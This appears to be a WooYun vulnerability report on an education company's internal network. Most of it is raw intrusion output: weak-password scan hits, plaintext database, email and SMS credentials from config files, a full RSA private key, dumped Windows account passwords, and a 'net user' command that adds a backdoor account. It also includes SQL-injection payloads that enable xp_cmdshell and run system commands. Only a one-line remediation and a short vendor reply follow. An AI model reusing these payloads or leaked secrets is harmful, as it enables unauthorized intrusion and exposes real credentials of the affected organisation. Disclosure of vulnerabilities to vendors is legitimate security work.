192.168.3.124 ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEA5Y14t0yGG7/E1iVxwkyz1XTJVAs4dBhG7vAjZGE47vSzhi6h0pI+8iISgTbxT9mOS/SMPoMZevJzDj58PVLez++Ogfj7YyO8HDdVyMliKkGvxOTsMtGRTM0YYQXUyaGwviWM7q01UE5qYYw8WIrBqpoKtq7ZBwYJXxc9l2kysJ+NFcAK5wO1LfgQxZawVexjFWY3VLYMjBt66sMFB0S14se4U7FwAHwIDU35jqhi1i7v1IRT2TrGhcFxQlw6YqoT+t6RFHwCWCRhVDGoDs3pDZnQfWTNSA7ZmzrT8AqYeDiF/pNUJlK9ImZdWuHqdhdGyKpcI7POP3M9oNKA3rlo7Q==
10.117.2.12 ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAoA8Yfwl7AU9qBhnnSXu5nin5Xwge13iu3USP9ObsZQUrqq5jnjDJyDRAYnCmLc3DNQ4aPGg2GkWOkPgCLIPahRMLIZ75JGT2NCgwAs+5ncsDCp4UjmLg6CyqXrD4Pnce1duSPmxKSXhx16kAr+n+Bkk2wrGfVMFPTAQ0tetVoEwPSD1dQMJhf4WNWILZBffGGvHlB1m0buizetd2mp/Xwi2Lcdy05t5sg8i8hexeJTxiNYCt5Xa/5iJUVXl+ErmruvzZcb3bkHFh1ExabjtNqjOaY4YSNtCndxaktX8EwZZP6s4yysHLwYqLw9g0qYN8dCuOjAFsIriKPCw0BiFaiw==
192.168.95.4 ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAozUNjk8Ad5lQNIYWSfVcquBFM18VFW+9c1uFkVLrCRPSKrRHlEtsXpUI4OX+yvE71ciyuwglmWdrm/zo8Jr+XGevOemMs/sGkQlqoyqiMGB78vQva/rfECbwe08iBQRFsOapaZNKuoOt8/+SaAcjm5ywDIZAw6S+BW1y5e19lxn1hyGQfyRpdLo9W3DDa/E0Ocmy3w0qHxXmgK3vh85Z5WI3qoXqclEBw0RG9TooAViwWfhiJ31I/qdkXK2v2KTWJpj/IaoBlnjUckx/JsFzJymxf1zDDUZePoc3jFFZ+GnkBFaV2pwoL7BR2gCCBo7t0iKtPh+0MamwZdOL4QEKzw==
10.200.130.77 ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEA5eU6A7r9zeF/qvZ+Lx/azH7c0XuDNjwWb1k24pzHAVMOIXYaw92OiqkaHK10hfRDLuTkaKI5iDaVMngrbnllk3hs8k+WuD8EHHH4aWbq57uNW3myH78HquVLxsdNQ5k+kmIazZ1qLJjAlmoa6dkg74S4h4DQZ1RqDm8/Whox2ujR7Y1JKSlcmBmw97irFTrcbu8jfdm/O+bc3bbKAzzJT98ccxpjZNG3bcNfSS5QvQcsCVdRVYk9ySjrJKj1cgGe7dGildFsulHe7pVFivTB1EqoTs7HhdQjkBd1u+fy2CyVAjKTQsV2gQuExSeh6SFHFYP8ckvVQ6AOKvzPMbwBoQ==
[10.200.130.211]: 发现SSH弱口令 "root/123456" (10.200.130.211:22)
ssh 192.168.65.237
ssh [email protected]
[10.200.130.245]: 发现SSH弱口令 "root/123456" (10.200.130.245:22)
[192.168.65.231]: 发现SSH弱口令 "root/[口令与用户名相同]" (192.168.65.231:22)
[192.168.65.230]: 发现SSH弱口令 "root/[口令与用户名相同]" (192.168.65.230:22)
[192.168.165.4]: 发现SSH弱口令 "root/[口令与用户名相同]" (192.168.165.4:22)
[10.200.130.246]: 发现SSH弱口令 "root/123456" (10.200.130.246:22) #unknown
UPDATE\040user\040SET\040password=PASSWORD("YOUXUE-DB!!23")\040WHERE\040user='root';
weixin
$post = array();
$post['username'] = '2225462929';
$post['pwd'] = 'singth1234';
d
<add key="SystemEmail" value="[email protected]" />
<add key="EmailUser" value="xdfadmin_1" />
<add key="EmailPwd" value="123456" />
providerName="System.Data.SqlClient"/>
<add name="LogDB" connectionString="user id=sa;password=sa_pass_2008;data source=172.16.20.30;persist security info=True;initial catalog = SysPortal;" providerName="System.Data.SqlClient"/>
<add key="SMSFileDirectory" value="SMSXML"/>
<!--短信加密使用不可更改-->
<add key="SmsKey" value="hj15rew#iLily*@i!vcpabc456i#!0yq"/>
<!-- 短信BizCode规则 xdf@_ID -->
<add key="SmsBizCodePrefix" value="xdf@_"/>
<!-- 手机号码匹配正则 -->
<add key="mobileExpression" value="^(1(([35][0-9])|(47)|[8][01236789]))\d{8}$"/>
<!-- 可以登录使用发短信功能的UserID -->
<add key="UseSMSUserIds" value=""/>
<!--短信接口:用户名、密码 local&lan 测试用 Lzj 2012-8-2 Add -->
<add key="SmsUserName" value="xyzx2"/>
<add key="SmsPassword" value="oqriyghmnvsxyzx"/>
<!--发短信xml路径,测试用必填ip,否则按自动读取的ip,2012-7-16-->
<add key="SmsXmlPathIp" value=""/>
<!-- 更新短信发送状态的接口Lzj 2012-9-19 Add -->
<add key="SmsReturnUrl" value="http://new.i.xdf.cn/cloud/Contract/SmsReturn.ashx"/>
GRANT REPLICATION CLIENT ON *.* TO 'mmm_monitor'@'192.168.0.%' IDENTIFIED BY 'monitor_password';
GRANT SUPER, REPLICATION CLIENT, PROCESS ON *.* TO 'mmm_agent'@'192.168.0.%' IDENTIFIED BY 'agent_password';
GRANT REPLICATION SLAVE ON *.* TO 'replication'@'192.168.0.%' IDENTIFIED BY 'replication_password';
124的钥匙
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAt3zDmP5ngTC3W1HsWK2j46CyoMHGh743mYLSZAotODW8exfo
iC+xy95q/oSKfpiq43TLrPLhNm/xkZHjVbbZu/ZvXdZkHxicfXUo0n/GWvGxqgdm
/hDLICPH0FaO9WDmEEYsobWQyn1KooX8Rcqf12VK620dmgdo1G0rVlY9AKJCIrfR
aNdlc7QxdPevAj7dXdAIdAq50Ix4C4FdBT4HJoD9QUsCCg9Ev1FmVIQeEJ8e7vJc
i7H/nYJjaQL7OIAHqQHjhzDlF4oCDo421o6VVy7TitdjKNQ2g4oRzjYLStG/BjuI
2df7XSIhLmEIfW9uvuXnSssnID78E98BAixyfQIBIwKCAQAvLrX0JCk+ej3HBm/5
i7xtu5ulriu8gV7BEwLmhkYkZZbd0vKmrS24FJ8rgSrtWnUV6tVJuswykdBnQsVt
z+7Yj9N+h5YWn+253ExTYq9ZNtXp5KV0h/m3zq+5OtRNudTCWzAMU0J9NikiejmO
SgvYTT8mmGaylDDmKrNfWAEOyjO7pI7DGpyQfSglcSyb/iXSKG2GgvvObH6E63Hp
2eskZt4jvmH6J934IPF8dPKa/cl3b3AtisLFcf4HRnTSynUTHACoz73KiqUKaQWr
V6RjAbVvH64Ah1eSieNadAL6okam39MQIpIUfLACUPRaS6Q/aWzNMKRuR6vsxxgB
P4r/AoGBAOH1KpQzeZorKLDY8j3QECQgwbFGkTKmmXthrl6UPkPAv3ABkWUELfpB
NuFOxLyK7dW1R8yS6Wpnkgi4I636yNDBnLHWEmIYEITGpH81gvT8y8UTZ3YE32l8
rbLAMogLIZ8omwuxhVuCsZd1lqYHqXd+HpKIjbWyM3MlRje6r26DAoGBAM/iDUrp
S6NPiFZDTVHv/Qm2cR8F7ezOTRCk6gqOPoZJ+J8mf+ccm5XyDC8+MXkq8sf3avgr
Oy39NQ0GW4bth2+dFL1ZhNnPXlDKGGixYXZnlUzju9awH1wF4JWRzpQbqtQ4Og93
zC7gGd0+AVbdvD+fgq2kR2PBLbNyPTMJvsr/AoGBAK5Paf1MR91UfnnL7hJtTkfB
f3ogfqNqk6hSqxXC0PJwHqbco1yOMhjTOPbznxUat3j5jyjJGnanqytMOMgKmuou
9Ti7FX7fXTM6JyBN2g1yjpC3Mo4+RfJKPNpZwJTVYxRhJyZHHbufVcyciihPDbPz
k+1iButAU5NXRMvnySldAoGBAIib3Nl0vK0lorxYHN4SvDmVJcPt9B9FvZ05LBWQ
rL6lo2FFL3qdxVPoM+SH9KAU6K9K0UP/JuO1BZrYSsZhk4PcQNQzgzAL7YWMHqsy
vGPAaW0KrqMGBfqkxsiwRexMshZuF4aB7JPVGE+PJXOZBq13cyGmeA5aX9xSYrsj
qUORAoGBAM2JMRui8wV9RdXcoTGwVmxkm3CZrho2eoMctHLUgWP0ARiZf6UNy07d
EELeL98Fy5qIGaXdLOJjtpV9AhhT9Quq0nWH0dpI+5KyuOxoeTZzNv1jTmbUa0P3
eXzbN164b6qMw9850UI+Cs8D4UuG+qnwygGGn4VGuKe8cj19Qkzm
-----END RSA PRIVATE KEY-----
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAt3zDmP5ngTC3W1HsWK2j46CyoMHGh743mYLSZAotODW8exfoiC+xy95q/oSKfpiq43TLrPLhNm/xkZHjVbbZu/ZvXdZkHxicfXUo0n/GWvGxqgdm/hDLICPH0FaO9WDmEEYsobWQyn1KooX8Rcqf12VK620dmgdo1G0rVlY9AKJCIrfRaNdlc7QxdPevAj7dXdAIdAq50Ix4C4FdBT4HJoD9QUsCCg9Ev1FmVIQeEJ8e7vJci7H/nYJjaQL7OIAHqQHjhzDlF4oCDo421o6VVy7TitdjKNQ2g4oRzjYLStG/BjuI2df7XSIhLmEIfW9uvuXnSssnID78E98BAixyfQ== root@VM7-MFS-MASTER-124
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAm5yamObws0fVFq8TN4qcypIt0WuqQsovU8wR7aH7r6ZJ3nM3NF0dIrL9+t37BeEJ2EzFLe/3OLyWq+U3ypw4jzM6c25z+r4mEvG/xtkcwfglbyCeYHCW3Bnl78lnS59KgUR9xDJ4suPo0Qhq2LqStPfaS82nDBTMqdX995WdxdPvkdgHdDHVn8ydlXyyRncaMmSL0xpFKihtsrRUiPcnerkkYFmGo1BOPqwjIZCZj/HOzR+XW8j1Ar+0KtVXuGpPtSggKG7l1cRmOWmcLCe2rVU+wG5iCRf9XGaHeJblzaNfKMWzAyQXdtXlB+/Z38nesrtdI0PAP9+5NSXdI+w7iQ== root@VM7-MFS-MASLOG-125
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAxMONNLU43mMDImxqGw9xnqKFOXS+2RI/eNhrPo5kthxRbA5biy+mOeDRg2YwagV5IM9wRCLYLB/HqXkKH7ScWknPZDwBzWB+A0xRkeaurlJZIPxmPggrAhUUrC+V/nfZx0blo84MsPsuge9FWrqaKuGx7sGeMcXdO+MnNCOw4wsSdmC5qOEjE70vaFWBTfe+cwtJq2aa9xUzWE2lYeS9kkl6Ait99CkG0jnp6D7d9sITADhEbEjNmeR9bD9ulvTHyB6NU/7L2dNyS0tDhz0+ig5CGmD7qlqVoBrO730mRyNY2ffz5Ggdk2YFQcVjH8iP0FcA+960465Di9L8mhJMfw== root@VM7-MFS-DATA-126
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEApiRhHvpEZVibAqwWg01DEu2/8Spjm9D1QuTWo1JEq8XynmozyXXVBqNbQ+XcSmKa1f78aXxgazQo7dYs3y2lPt9UqlD094eIlkpZvLxkMMTjCjpoK4B6Wh03FialWtZc3NrI2AK94GlTgGifKZI9bkB34UawF8z2E0MSZm6bkf75JxQDqeVBg4GKkGnWnTRlyJF00jPPbHBZJBNTNTppE+SVWIWdUp6kvPFQ8EMDHve78IxubU13X/cjWOx571Y5cyJmU+8MkrXalS9cbg/rIniB4dZ2i1KP7eTXoW3Q6vnjwYmFXbj5ifmVglDO0xrrcEBovKUqG9kDUPGMIw6BVQ== root@VM7-MFS-DATA-127
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEA0A0UKx5/GwmW58Hy4VsDWVyRMjvoeVB/Nn6+AmQNpQ4Ri8u70LMOiAUpxkjFo3kWs0VRUmG7nK3CI8vNyEyrtC0MkHKsQfsiJ+TrbHSzhehPcwkK8LXHxmkqUeWV13ACF6u9f6SI7xTSJLqrwS47wigZd2bk1xEJM0MfeiOPzxB3qC3/3UFkWXGpk6DKBuDp7UfAYYdG/x2goIOWiAztPuKvONLMUFWgWt0qmtQ4XTyTO1qMB7oiMKx7UpWXwWYSY0hmyRDRjnSBVYiaDnJYvpzU8AfIYwWzj/t+NKjLU7QE2JowJI85swWeEzyi2ElFZN7PymoDr5TDytmujxaWmw== root@VM7-MFS-DATA-128
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAr18dINxYj5DM4FlgM0jEcs4OjqaIlZAtTAbnjcnFfE0HxSLpNvgxAPO/B9FPsH6nfBsIP9uGES8auQRGLSt5a1mNdn9ipDjUjoByvkDgoI5xFgHPT1i3Ch6JPSO9EGObzU9bO7Bh1KPXAKYMq34AWeY5/7LnJibcdZVcOO91/jYjeWczMVALzHs9SAvn5l2S8ofD27QQGgprKOHjcd4VBtW4ckHoi+X/AwaG8XPAXj9PC/QbjBsOnMuPIWC3hh7WNMqVwBJ6TcNsKDBYSXxI3INRrQaqlW+VnZPq/CFb0HFj1ODWRzgc23dB2vym/xXzXIGzLd+cMiOO36WExwQHYw== root@VM7-MFS-DATA-129
net user ky kyong!@# /add
* Username : Administrator
* Domain : YN-DB-17
* Password : neworiental
* Username : administrator
* Domain : YN-DB-17
* Password : abc123!@#
* Username : s_youneng
* Domain : YN-DB-17
* Password : s_youneng_pass
;EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;--
exec master.dbo.xp_cmdshell 'cmd /c ipconfig'
修复方案:
你比我懂,内网环境最好做全面的安全检测吧。
全是sa/sa sa/123 root/neworiental administrator/neworiental
版权声明:转载请注明来源 safe121@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2014-02-24 13:24
厂商回复:
谢谢提供消息,我们会尽快修复。
最新状态:
暂无